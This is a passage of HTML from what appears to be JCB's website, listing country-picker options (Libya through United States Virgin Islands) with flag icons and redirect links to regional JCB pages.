                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Lituanie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Mac&#xE9;doine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malte</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/products/machines/pelles-sur-chenilles/js180/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldova</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Mont&#xE9;n&#xE9;gro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norv&#xE8;ge</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Pays-Bas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">P&#xE9;rou</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Pologne</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portugal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Qatar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">R&#xE9;publique d&#x27;Estonie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">R&#xE9;publique tch&#xE8;que</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Roumanie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/products/machines/pelles-sur-chenilles/js180/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/products/machines/pelles-sur-chenilles/js180/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slovaquie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slov&#xE9;nie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Suisse</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkm&#xE9;nistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">Turquie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ukraine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
